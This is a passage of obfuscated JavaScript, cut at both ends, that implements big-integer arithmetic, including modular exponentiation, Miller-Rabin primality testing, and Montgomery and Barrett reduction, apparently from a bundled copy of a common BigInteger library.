_0xef1e9a=0x0,_0x2031e0=0x0,_0x200b1b=Math['min'](_0x1f411d['t'],this['t']);_0xef1e9a<_0x200b1b;)_0x2031e0+=this[_0xef1e9a]-_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];if(_0x1f411d['t']<this['t']){for(_0x2031e0-=_0x1f411d['s'];_0xef1e9a<this['t'];)_0x2031e0+=this[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=this['s'];}else{for(_0x2031e0+=this['s'];_0xef1e9a<_0x1f411d['t'];)_0x2031e0-=_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0-=_0x1f411d['s'];}_0x3a2900['s']=_0x2031e0<0x0?-0x1:0x0,_0x2031e0<-0x1?_0x3a2900[_0xef1e9a++]=this['DV']+_0x2031e0:_0x2031e0>0x0&&(_0x3a2900[_0xef1e9a++]=_0x2031e0),_0x3a2900['t']=_0xef1e9a,_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd1')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0=this[_0x44c3('0x90')](),_0x200b1b=_0x3a2900[_0x44c3('0x90')](),_0x1eddb8=_0x2031e0['t'];for(_0xef1e9a['t']=_0x1eddb8+_0x200b1b['t'];--_0x1eddb8>=0x0;)_0xef1e9a[_0x1eddb8]=0x0;for(_0x1eddb8=0x0;_0x1eddb8<_0x200b1b['t'];++_0x1eddb8)_0xef1e9a[_0x1eddb8+_0x2031e0['t']]=_0x2031e0['am'](0x0,_0x200b1b[_0x1eddb8],_0xef1e9a,_0x1eddb8,0x0,_0x2031e0['t']);_0xef1e9a['s']=0x0,_0xef1e9a[_0x44c3('0xce')](),this['s']!=_0x3a2900['s']&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['squareTo']=function(_0x1f411d){for(var _0x3a2900=this[_0x44c3('0x90')](),_0xef1e9a=_0x1f411d['t']=0x2*_0x3a2900['t'];--_0xef1e9a>=0x0;)_0x1f411d[_0xef1e9a]=0x0;for(_0xef1e9a=0x0;_0xef1e9a<_0x3a2900['t']-0x1;++_0xef1e9a){var _0x2031e0=_0x3a2900['am'](_0xef1e9a,_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a,0x0,0x1);(_0x1f411d[_0xef1e9a+_0x3a2900['t']]+=_0x3a2900['am'](_0xef1e9a+0x1,0x2*_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a+0x1,_0x2031e0,_0x3a2900['t']-_0xef1e9a-0x1))>=_0x3a2900['DV']&&(_0x1f411d[_0xef1e9a+_0x3a2900['t']]-=_0x3a2900['DV'],_0x1f411d[_0xef1e9a+_0x3a2900['t']+0x1]=0x1);}_0x1f411d['t']>0x0&&(_0x1f411d[_0x1f411d['t']-0x1]+=_0x3a2900['am'](_0xef1e9a,_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a,0x0,0x1)),_0x1f411d['s']=0x0,_0x1f411d[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')]['divRemTo']=function(_0x3a2900,_0xef1e9a,_0x2031e0){var _0x200b1b=_0x3a2900[_0x44c3('0x90')]();if(!(_0x200b1b['t']<=0x0)){var _0x1eddb8=this[_0x44c3('0x90')]();if(_0x1eddb8['t']<_0x200b1b['t'])return null!=_0xef1e9a&&_0xef1e9a[_0x44c3('0xcd')](0x0),void(null!=_0x2031e0&&this[_0x44c3('0xa8')](_0x2031e0));null==_0x2031e0&&(_0x2031e0=_0x3db8eb());var _0x2a1bea=_0x3db8eb(),_0x4a8e05=this['s'],_0x5e1127=_0x3a2900['s'],_0x4bbb9a=this['DB']-_0x3a5f8b(_0x200b1b[_0x200b1b['t']-0x1]);_0x4bbb9a>0x0?(_0x200b1b[_0x44c3('0xb6')](_0x4bbb9a,_0x2a1bea),_0x1eddb8[_0x44c3('0xb6')](_0x4bbb9a,_0x2031e0)):(_0x200b1b[_0x44c3('0xa8')](_0x2a1bea),_0x1eddb8['copyTo'](_0x2031e0));var _0xec749=_0x2a1bea['t'],_0x1f2df8=_0x2a1bea[_0xec749-0x1];if(0x0!=_0x1f2df8){var _0xb30fe6=_0x1f2df8*(0x1<<this['F1'])+(_0xec749>0x1?_0x2a1bea[_0xec749-0x2]>>this['F2']:0x0),_0x4e4afa=this['FV']/_0xb30fe6,_0x45f74a=(0x1<<this['F1'])/_0xb30fe6,_0x1bb68a=0x1<<this['F2'],_0x45663d=_0x2031e0['t'],_0x2500d5=_0x45663d-_0xec749,_0x58bd67=null==_0xef1e9a?_0x3db8eb():_0xef1e9a;for(_0x2a1bea[_0x44c3('0xcf')](_0x2500d5,_0x58bd67),_0x2031e0[_0x44c3('0xa1')](_0x58bd67)>=0x0&&(_0x2031e0[_0x2031e0['t']++]=0x1,_0x2031e0[_0x44c3('0xa0')](_0x58bd67,_0x2031e0)),_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xcf')](_0xec749,_0x58bd67),_0x58bd67['subTo'](_0x2a1bea,_0x2a1bea);_0x2a1bea['t']<_0xec749;)_0x2a1bea[_0x2a1bea['t']++]=0x0;for(;--_0x2500d5>=0x0;){var _0x5d2aae=_0x2031e0[--_0x45663d]==_0x1f2df8?this['DM']:Math[_0x44c3('0xb9')](_0x2031e0[_0x45663d]*_0x4e4afa+(_0x2031e0[_0x45663d-0x1]+_0x1bb68a)*_0x45f74a);if((_0x2031e0[_0x45663d]+=_0x2a1bea['am'](0x0,_0x5d2aae,_0x2031e0,_0x2500d5,0x0,_0xec749))<_0x5d2aae)for(_0x2a1bea[_0x44c3('0xcf')](_0x2500d5,_0x58bd67),_0x2031e0['subTo'](_0x58bd67,_0x2031e0);_0x2031e0[_0x45663d]<--_0x5d2aae;)_0x2031e0['subTo'](_0x58bd67,_0x2031e0);}null!=_0xef1e9a&&(_0x2031e0[_0x44c3('0xd0')](_0xec749,_0xef1e9a),_0x4a8e05!=_0x5e1127&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a)),_0x2031e0['t']=_0xec749,_0x2031e0['clamp'](),_0x4bbb9a>0x0&&_0x2031e0[_0x44c3('0xc7')](_0x4bbb9a,_0x2031e0),_0x4a8e05<0x0&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0x2031e0,_0x2031e0);}}},_0x1f411d[_0x44c3('0xf')]['invDigit']=function(){if(this['t']<0x1)return 0x0;var _0x1f411d=this[0x0];if(0x0==(0x1&_0x1f411d))return 0x0;var _0x3a2900=0x3&_0x1f411d;return _0x3a2900=_0x3a2900*(0x2-(0xf&_0x1f411d)*_0x3a2900)&0xf,_0x3a2900=_0x3a2900*(0x2-(0xff&_0x1f411d)*_0x3a2900)&0xff,_0x3a2900=_0x3a2900*(0x2-((0xffff&_0x1f411d)*_0x3a2900&0xffff))&0xffff,_0x3a2900=_0x3a2900*(0x2-_0x1f411d*_0x3a2900%this['DV'])%this['DV'],_0x3a2900>0x0?this['DV']-_0x3a2900:-_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc2')]=function(){return 0x0==(this['t']>0x0?0x1&this[0x0]:this['s']);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa6')]=function(_0x3a2900,_0xef1e9a){if(_0x3a2900>0xffffffff||_0x3a2900<0x1)return _0x1f411d['ONE'];var _0x2031e0=_0x3db8eb(),_0x200b1b=_0x3db8eb(),_0x1eddb8=_0xef1e9a[_0x44c3('0xd2')](this),_0x2a1bea=_0x3a5f8b(_0x3a2900)-0x1;for(_0x1eddb8[_0x44c3('0xa8')](_0x2031e0);--_0x2a1bea>=0x0;)if(_0xef1e9a['sqrTo'](_0x2031e0,_0x200b1b),(_0x3a2900&0x1<<_0x2a1bea)>0x0)_0xef1e9a[_0x44c3('0xc4')](_0x200b1b,_0x1eddb8,_0x2031e0);else{var _0x4a8e05=_0x2031e0;_0x2031e0=_0x200b1b,_0x200b1b=_0x4a8e05;}return _0xef1e9a[_0x44c3('0xc5')](_0x2031e0);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd3')]=function(_0x1f411d){return Math[_0x44c3('0xb9')](Math['LN2']*this['DB']/Math[_0x44c3('0x4')](_0x1f411d));},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd4')]=function(_0x1f411d){if(null==_0x1f411d&&(_0x1f411d=0xa),0x0==this[_0x44c3('0xac')]()||_0x1f411d<0x2||_0x1f411d>0x24)return'0';var _0x3a2900=this[_0x44c3('0xd3')](_0x1f411d),_0xef1e9a=Math[_0x44c3('0xc9')](_0x1f411d,_0x3a2900),_0x2031e0=_0x2500d5(_0xef1e9a),_0x200b1b=_0x3db8eb(),_0x1eddb8=_0x3db8eb(),_0x2a1bea='';for(this[_0x44c3('0xa4')](_0x2031e0,_0x200b1b,_0x1eddb8);_0x200b1b[_0x44c3('0xac')]()>0x0;)_0x2a1bea=(_0xef1e9a+_0x1eddb8[_0x44c3('0xa9')]())[_0x44c3('0x11')](_0x1f411d)[_0x44c3('0x93')](0x1)+_0x2a1bea,_0x200b1b[_0x44c3('0xa4')](_0x2031e0,_0x200b1b,_0x1eddb8);return _0x1eddb8[_0x44c3('0xa9')]()['toString'](_0x1f411d)+_0x2a1bea;},_0x1f411d['prototype'][_0x44c3('0xd5')]=function(_0x3a2900,_0xef1e9a){this['fromInt'](0x0),null==_0xef1e9a&&(_0xef1e9a=0xa);for(var _0x2031e0=this[_0x44c3('0xd3')](_0xef1e9a),_0x200b1b=Math[_0x44c3('0xc9')](_0xef1e9a,_0x2031e0),_0x1eddb8=!0x1,_0x2a1bea=0x0,_0x4a8e05=0x0,_0x5e1127=0x0;_0x5e1127<_0x3a2900[_0x44c3('0x15')];++_0x5e1127){var _0x4bbb9a=_0x45663d(_0x3a2900,_0x5e1127);_0x4bbb9a<0x0?'-'==_0x3a2900[_0x44c3('0x17')](_0x5e1127)&&0x0==this[_0x44c3('0xac')]()&&(_0x1eddb8=!0x0):(_0x4a8e05=_0xef1e9a*_0x4a8e05+_0x4bbb9a,++_0x2a1bea>=_0x2031e0&&(this[_0x44c3('0xd6')](_0x200b1b),this[_0x44c3('0xd7')](_0x4a8e05,0x0),_0x2a1bea=0x0,_0x4a8e05=0x0));}_0x2a1bea>0x0&&(this[_0x44c3('0xd6')](Math[_0x44c3('0xc9')](_0xef1e9a,_0x2a1bea)),this[_0x44c3('0xd7')](_0x4a8e05,0x0)),_0x1eddb8&&_0x1f411d[_0x44c3('0x9f')]['subTo'](this,this);},_0x1f411d['prototype'][_0x44c3('0x9c')]=function(_0x3a2900,_0xef1e9a,_0x200b1b){if(_0x44c3('0x9b')==typeof _0xef1e9a)if(_0x3a2900<0x2)this['fromInt'](0x1);else for(this[_0x44c3('0x9c')](_0x3a2900,_0x200b1b),this[_0x44c3('0xb8')](_0x3a2900-0x1)||this[_0x44c3('0xb1')](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),_0x2031e0,this),this['isEven']()&&this[_0x44c3('0xd7')](0x1,0x0);!this['isProbablePrime'](_0xef1e9a);)this['dAddOffset'](0x2,0x0),this[_0x44c3('0xa2')]()>_0x3a2900&&this[_0x44c3('0xa0')](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),this);else{var _0x1eddb8=[],_0x2a1bea=0x7&_0x3a2900;_0x1eddb8[_0x44c3('0x15')]=0x1+(_0x3a2900>>0x3),_0xef1e9a['nextBytes'](_0x1eddb8),_0x2a1bea>0x0?_0x1eddb8[0x0]&=(0x1<<_0x2a1bea)-0x1:_0x1eddb8[0x0]=0x0,this[_0x44c3('0x9d')](_0x1eddb8,0x100);}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb1')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0,_0x200b1b,_0x1eddb8=Math['min'](_0x1f411d['t'],this['t']);for(_0x2031e0=0x0;_0x2031e0<_0x1eddb8;++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(this[_0x2031e0],_0x1f411d[_0x2031e0]);if(_0x1f411d['t']<this['t']){for(_0x200b1b=_0x1f411d['s']&this['DM'],_0x2031e0=_0x1eddb8;_0x2031e0<this['t'];++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(this[_0x2031e0],_0x200b1b);_0xef1e9a['t']=this['t'];}else{for(_0x200b1b=this['s']&this['DM'],_0x2031e0=_0x1eddb8;_0x2031e0<_0x1f411d['t'];++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(_0x200b1b,_0x1f411d[_0x2031e0]);_0xef1e9a['t']=_0x1f411d['t'];}_0xef1e9a['s']=_0x3a2900(this['s'],_0x1f411d['s']),_0xef1e9a[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xba')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0=_0x1f411d['ONE'][_0x44c3('0xb4')](_0x3a2900);return this[_0x44c3('0xb1')](_0x2031e0,_0xef1e9a,_0x2031e0),_0x2031e0;},_0x1f411d[_0x44c3('0xf')]['addTo']=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=0x0,_0x2031e0=0x0,_0x200b1b=Math[_0x44c3('0xae')](_0x1f411d['t'],this['t']);_0xef1e9a<_0x200b1b;)_0x2031e0+=this[_0xef1e9a]+_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];if(_0x1f411d['t']<this['t']){for(_0x2031e0+=_0x1f411d['s'];_0xef1e9a<this['t'];)_0x2031e0+=this[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=this['s'];}else{for(_0x2031e0+=this['s'];_0xef1e9a<_0x1f411d['t'];)_0x2031e0+=_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=_0x1f411d['s'];}_0x3a2900['s']=_0x2031e0<0x0?-0x1:0x0,_0x2031e0>0x0?_0x3a2900[_0xef1e9a++]=_0x2031e0:_0x2031e0<-0x1&&(_0x3a2900[_0xef1e9a++]=this['DV']+_0x2031e0),_0x3a2900['t']=_0xef1e9a,_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd6')]=function(_0x1f411d){this[this['t']]=this['am'](0x0,_0x1f411d-0x1,this,0x0,0x0,this['t']),++this['t'],this['clamp']();},_0x1f411d['prototype'][_0x44c3('0xd7')]=function(_0x1f411d,_0x3a2900){if(0x0!=_0x1f411d){for(;this['t']<=_0x3a2900;)this[this['t']++]=0x0;for(this[_0x3a2900]+=_0x1f411d;this[_0x3a2900]>=this['DV'];)this[_0x3a2900]-=this['DV'],++_0x3a2900>=this['t']&&(this[this['t']++]=0x0),++this[_0x3a2900];}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd8')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=Math[_0x44c3('0xae')](this['t']+_0x1f411d['t'],_0x3a2900);for(_0xef1e9a['s']=0x0,_0xef1e9a['t']=_0x2031e0;_0x2031e0>0x0;)_0xef1e9a[--_0x2031e0]=0x0;for(var _0x200b1b=_0xef1e9a['t']-this['t'];_0x2031e0<_0x200b1b;++_0x2031e0)_0xef1e9a[_0x2031e0+this['t']]=this['am'](0x0,_0x1f411d[_0x2031e0],_0xef1e9a,_0x2031e0,0x0,this['t']);for(var _0x200b1b=Math[_0x44c3('0xae')](_0x1f411d['t'],_0x3a2900);_0x2031e0<_0x200b1b;++_0x2031e0)this['am'](0x0,_0x1f411d[_0x2031e0],_0xef1e9a,_0x2031e0,0x0,_0x3a2900-_0x2031e0);_0xef1e9a[_0x44c3('0xce')]();},_0x1f411d['prototype']['multiplyUpperTo']=function(_0x1f411d,_0x3a2900,_0xef1e9a){--_0x3a2900;var _0x2031e0=_0xef1e9a['t']=this['t']+_0x1f411d['t']-_0x3a2900;for(_0xef1e9a['s']=0x0;--_0x2031e0>=0x0;)_0xef1e9a[_0x2031e0]=0x0;for(_0x2031e0=Math[_0x44c3('0xaf')](_0x3a2900-this['t'],0x0);_0x2031e0<_0x1f411d['t'];++_0x2031e0)_0xef1e9a[this['t']+_0x2031e0-_0x3a2900]=this['am'](_0x3a2900-_0x2031e0,_0x1f411d[_0x2031e0],_0xef1e9a,0x0,0x0,this['t']+_0x2031e0-_0x3a2900);_0xef1e9a[_0x44c3('0xce')](),_0xef1e9a['drShiftTo'](0x1,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['modInt']=function(_0x1f411d){if(_0x1f411d<=0x0)return 0x0;var _0x3a2900=this['DV']%_0x1f411d,_0xef1e9a=this['s']<0x0?_0x1f411d-0x1:0x0;if(this['t']>0x0)if(0x0==_0x3a2900)_0xef1e9a=this[0x0]%_0x1f411d;else for(var _0x2031e0=this['t']-0x1;_0x2031e0>=0x0;--_0x2031e0)_0xef1e9a=(_0x3a2900*_0xef1e9a+this[_0x2031e0])%_0x1f411d;return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['millerRabin']=function(_0x3a2900){var _0xef1e9a=this[_0x44c3('0xbe')](_0x1f411d['ONE']),_0x2031e0=_0xef1e9a[_0x44c3('0xca')]();if(_0x2031e0<=0x0)return!0x1;var _0x200b1b=_0xef1e9a[_0x44c3('0xb5')](_0x2031e0);(_0x3a2900=_0x3a2900+0x1>>0x1)>_0x2c53cf[_0x44c3('0x15')]&&(_0x3a2900=_0x2c53cf[_0x44c3('0x15')]);for(var _0x1eddb8=_0x3db8eb(),_0x2a1bea=0x0;_0x2a1bea<_0x3a2900;++_0x2a1bea){_0x1eddb8[_0x44c3('0xcd')](_0x2c53cf[Math[_0x44c3('0xb9')](Math[_0x44c3('0x3f')]()*_0x2c53cf[_0x44c3('0x15')])]);var _0x4a8e05=_0x1eddb8['modPow'](_0x200b1b,this);if(0x0!=_0x4a8e05[_0x44c3('0xa1')](_0x1f411d[_0x44c3('0xc8')])&&0x0!=_0x4a8e05[_0x44c3('0xa1')](_0xef1e9a)){for(var _0x5e1127=0x1;_0x5e1127++<_0x2031e0&&0x0!=_0x4a8e05[_0x44c3('0xa1')](_0xef1e9a);)if(_0x4a8e05=_0x4a8e05[_0x44c3('0xa5')](0x2,this),0x0==_0x4a8e05['compareTo'](_0x1f411d[_0x44c3('0xc8')]))return!0x1;if(0x0!=_0x4a8e05['compareTo'](_0xef1e9a))return!0x1;}}return!0x0;},_0x1f411d[_0x44c3('0xf')]['square']=function(){var _0x1f411d=_0x3db8eb();return this['squareTo'](_0x1f411d),_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd9')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a=this['s']<0x0?this[_0x44c3('0x9e')]():this[_0x44c3('0xa7')](),_0x2031e0=_0x1f411d['s']<0x0?_0x1f411d[_0x44c3('0x9e')]():_0x1f411d[_0x44c3('0xa7')]();if(_0xef1e9a[_0x44c3('0xa1')](_0x2031e0)<0x0){var _0x200b1b=_0xef1e9a;_0xef1e9a=_0x2031e0,_0x2031e0=_0x200b1b;}var _0x1eddb8=_0xef1e9a['getLowestSetBit'](),_0x2a1bea=_0x2031e0[_0x44c3('0xca')]();if(_0x2a1bea<0x0)return void _0x3a2900(_0xef1e9a);_0x1eddb8<_0x2a1bea&&(_0x2a1bea=_0x1eddb8),_0x2a1bea>0x0&&(_0xef1e9a[_0x44c3('0xc7')](_0x2a1bea,_0xef1e9a),_0x2031e0[_0x44c3('0xc7')](_0x2a1bea,_0x2031e0));var _0x4a8e05=function(){(_0x1eddb8=_0xef1e9a[_0x44c3('0xca')]())>0x0&&_0xef1e9a[_0x44c3('0xc7')](_0x1eddb8,_0xef1e9a),(_0x1eddb8=_0x2031e0[_0x44c3('0xca')]())>0x0&&_0x2031e0['rShiftTo'](_0x1eddb8,_0x2031e0),_0xef1e9a['compareTo'](_0x2031e0)>=0x0?(_0xef1e9a[_0x44c3('0xa0')](_0x2031e0,_0xef1e9a),_0xef1e9a[_0x44c3('0xc7')](0x1,_0xef1e9a)):(_0x2031e0['subTo'](_0xef1e9a,_0x2031e0),_0x2031e0[_0x44c3('0xc7')](0x1,_0x2031e0)),_0xef1e9a[_0x44c3('0xac')]()>0x0?setTimeout(_0x4a8e05,0x0):(_0x2a1bea>0x0&&_0x2031e0[_0x44c3('0xb6')](_0x2a1bea,_0x2031e0),setTimeout(function(){_0x3a2900(_0x2031e0);},0x0));};setTimeout(_0x4a8e05,0xa);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xda')]=function(_0x3a2900,_0xef1e9a,_0x200b1b,_0x1eddb8){if(_0x44c3('0x9b')==typeof _0xef1e9a)if(_0x3a2900<0x2)this[_0x44c3('0xcd')](0x1);else{this[_0x44c3('0x9c')](_0x3a2900,_0x200b1b),this[_0x44c3('0xb8')](_0x3a2900-0x1)||this['bitwiseTo'](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),_0x2031e0,this),this[_0x44c3('0xc2')]()&&this[_0x44c3('0xd7')](0x1,0x0);var _0x2a1bea=this,_0x4a8e05=function(){_0x2a1bea[_0x44c3('0xd7')](0x2,0x0),_0x2a1bea[_0x44c3('0xa2')]()>_0x3a2900&&_0x2a1bea[_0x44c3('0xa0')](_0x1f411d[_0x44c3('0xc8')]['shiftLeft'](_0x3a2900-0x1),_0x2a1bea),_0x2a1bea[_0x44c3('0xdb')](_0xef1e9a)?setTimeout(function(){_0x1eddb8();},0x0):setTimeout(_0x4a8e05,0x0);};setTimeout(_0x4a8e05,0x0);}else{var _0x5e1127=[],_0x4bbb9a=0x7&_0x3a2900;_0x5e1127[_0x44c3('0x15')]=0x1+(_0x3a2900>>0x3),_0xef1e9a[_0x44c3('0x43')](_0x5e1127),_0x4bbb9a>0x0?_0x5e1127[0x0]&=(0x1<<_0x4bbb9a)-0x1:_0x5e1127[0x0]=0x0,this['fromString'](_0x5e1127,0x100);}},_0x1f411d;}(),_0x4d7f0d=function(){function _0x1f411d(){}return _0x1f411d[_0x44c3('0xf')]['convert']=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['sqrTo']=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900);},_0x1f411d;}(),_0x11af79=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d;}return _0x1f411d[_0x44c3('0xf')]['convert']=function(_0x1f411d){return _0x1f411d['s']<0x0||_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0?_0x1f411d[_0x44c3('0xa3')](this['m']):_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xdd')]=function(_0x1f411d){_0x1f411d['divRemTo'](this['m'],null,_0x1f411d);},_0x1f411d['prototype'][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d['multiplyTo'](_0x3a2900,_0xef1e9a),this['reduce'](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}(),_0x98bcd9=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d,this['mp']=_0x1f411d['invDigit'](),this[_0x44c3('0xde')]=0x7fff&this['mp'],this[_0x44c3('0xdf')]=this['mp']>>0xf,this['um']=(0x1<<_0x1f411d['DB']-0xf)-0x1,this['mt2']=0x2*_0x1f411d['t'];}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xd2')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d['abs']()[_0x44c3('0xcf')](this['m']['t'],_0x3a2900),_0x3a2900[_0x44c3('0xa4')](this['m'],null,_0x3a2900),_0x1f411d['s']<0x0&&_0x3a2900[_0x44c3('0xa1')](_0x2b0839['ZERO'])>0x0&&this['m'][_0x44c3('0xa0')](_0x3a2900,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0xa8')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['reduce']=function(_0x1f411d){for(;_0x1f411d['t']<=this[_0x44c3('0xe0')];)_0x1f411d[_0x1f411d['t']++]=0x0;for(var _0x3a2900=0x0;_0x3a2900<this['m']['t'];++_0x3a2900){var _0xef1e9a=0x7fff&_0x1f411d[_0x3a2900],_0x2031e0=_0xef1e9a*this[_0x44c3('0xde')]+((_0xef1e9a*this[_0x44c3('0xdf')]+(_0x1f411d[_0x3a2900]>>0xf)*this['mpl']&this['um'])<<0xf)&_0x1f411d['DM'];for(_0xef1e9a=_0x3a2900+this['m']['t'],_0x1f411d[_0xef1e9a]+=this['m']['am'](0x0,_0x2031e0,_0x1f411d,_0x3a2900,0x0,this['m']['t']);_0x1f411d[_0xef1e9a]>=_0x1f411d['DV'];)_0x1f411d[_0xef1e9a]-=_0x1f411d['DV'],_0x1f411d[++_0xef1e9a]++;}_0x1f411d[_0x44c3('0xce')](),_0x1f411d[_0x44c3('0xd0')](this['m']['t'],_0x1f411d),_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0&&_0x1f411d[_0x44c3('0xa0')](this['m'],_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a),this[_0x44c3('0xdd')](_0xef1e9a);},_0x1f411d['prototype'][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}(),_0x61aa47=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d,this['r2']=_0x3db8eb(),this['q3']=_0x3db8eb(),_0x2b0839[_0x44c3('0xc8')][_0x44c3('0xcf')](0x2*_0x1f411d['t'],this['r2']),this['mu']=this['r2']['divide'](_0x1f411d);}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xd2')]=function(_0x1f411d){if(_0x1f411d['s']<0x0||_0x1f411d['t']>0x2*this['m']['t'])return _0x1f411d[_0x44c3('0xa3')](this['m']);if(_0x1f411d[_0x44c3('0xa1')](this['m'])<0x0)return _0x1f411d;var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0xa8')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xdd')]=function(_0x1f411d){for(_0x1f411d['drShiftTo'](this['m']['t']-0x1,this['r2']),_0x1f411d['t']>this['m']['t']+0x1&&(_0x1f411d['t']=this['m']['t']+0x1,_0x1f411d[_0x44c3('0xce')]()),this['mu'][_0x44c3('0xe1')](this['r2'],this['m']['t']+0x1,this['q3']),this['m'][_0x44c3('0xd8')](this['q3'],this['m']['t']+0x1,this['r2']);_0x1f411d[_0x44c3('0xa1')](this['r2'])<0x0;)_0x1f411d[_0x44c3('0xd7')](0x1,this['m']['t']+0x1);for(_0x1f411d[_0x44c3('0xa0')](this['r2'],_0x1f411d);_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0;)_0x1f411d['subTo'](this['m'],_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a),this[_0x44c3('0xdd')](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}();_0x44c3('0xe2')==navigator['appName']?(_0x2b0839[_0x44c3('0xf')]['am']=_0x45f74a,_0x56f49d=0x1e):_0x44c3('0xe3')!=navigator[_0x44c3('0xe4')]?(_0x2b0839['prototype']['am']=_0x4e4afa,_0x56f49d=0x1a):(_0x2b0839[_0x44c3('0xf')]['am']=_0x1bb68a,_0x56f49d=0x1c),_0x2b0839[_0x44c3('0xf')]['DB']=_0x56f49d,_0x2b0839[_0x44c3('0xf')]['DM']=(0x1<<_0x56f49d)-0x1,_0x2b0839['prototype']['DV']=0x1<<_0x56f49d;_0x2b0839[_0x44c3('0xf')]['FV']=Math['pow'](0x2,0x34),_0x2b0839[_0x44c3('0xf')]['F1']=0x34-_0x56f49d,_0x2b0839[_0x44c3('0xf')]['F2']=0x2*_0x56f49d-0x34;var 